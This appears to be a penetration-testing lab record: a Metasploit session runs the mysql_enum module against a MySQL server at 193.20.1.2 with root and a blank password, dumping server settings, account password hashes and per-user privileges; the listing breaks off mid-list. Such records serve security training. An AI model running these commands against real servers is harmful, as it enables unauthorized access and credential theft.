 msf6 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 193.20.1.2
RHOSTS => 193.20.1.2
msf6 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_enum) > set PASSWORD ''
PASSWORD =>
msf6 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 193.20.1.2

[*] 193.20.1.2:3306 - Running MySQL Enumerator...
[*] 193.20.1.2:3306 - Enumerating Parameters
[*] 193.20.1.2:3306 -   MySQL Version: 5.0.51a-3ubuntu5
[*] 193.20.1.2:3306 -   Compiled for the following OS: debian-linux-gnu
[*] 193.20.1.2:3306 -   Architecture: i486
[*] 193.20.1.2:3306 -   Server Hostname: 12bd36c1c4ea
[*] 193.20.1.2:3306 -   Data Directory: /var/lib/mysql/
[*] 193.20.1.2:3306 -   Logging of queries and logins: OFF
[*] 193.20.1.2:3306 -   Old Password Hashing Algorithm OFF
[*] 193.20.1.2:3306 -   Loading of local files: ON
[*] 193.20.1.2:3306 -   Deny logins with old Pre-4.1 Passwords: OFF
[*] 193.20.1.2:3306 -   Allow Use of symlinks for Database Files: YES
[*] 193.20.1.2:3306 -   Allow Table Merge: YES
[*] 193.20.1.2:3306 -   SSL Connections: Enabled
[*] 193.20.1.2:3306 -   SSL CA Certificate: /etc/mysql/cacert.pem
[*] 193.20.1.2:3306 -   SSL Key: /etc/mysql/server-key.pem
[*] 193.20.1.2:3306 -   SSL Certificate: /etc/mysql/server-cert.pem
[*] 193.20.1.2:3306 - Enumerating Accounts:
[*] 193.20.1.2:3306 -   List of Accounts with Password Hashes:
[+] 193.20.1.2:3306 -           User: useradmin Host: localhost Password Hash: *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 193.20.1.2:3306 -           User: debian-sys-maint Host:  Password Hash:
[+] 193.20.1.2:3306 -           User: root Host: % Password Hash:
[+] 193.20.1.2:3306 -           User: guest Host: % Password Hash:
[*] 193.20.1.2:3306 -   The following users have GRANT Privilege:
[*] 193.20.1.2:3306 -           User: useradmin Host: localhost
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have CREATE USER Privilege:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have RELOAD Privilege:
[*] 193.20.1.2:3306 -           User: useradmin Host: localhost
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have SHUTDOWN Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have SUPER Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have FILE Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have PROCESS Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host: